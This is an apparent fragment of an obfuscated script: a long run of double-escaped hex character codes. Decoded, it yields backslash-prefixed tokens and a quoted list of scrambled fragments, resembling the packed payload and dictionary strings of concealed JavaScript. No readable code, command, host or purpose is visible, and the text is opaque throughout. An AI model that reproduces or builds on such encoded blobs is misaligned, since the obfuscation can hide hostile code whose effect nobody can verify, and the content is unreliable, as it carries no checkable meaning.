b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c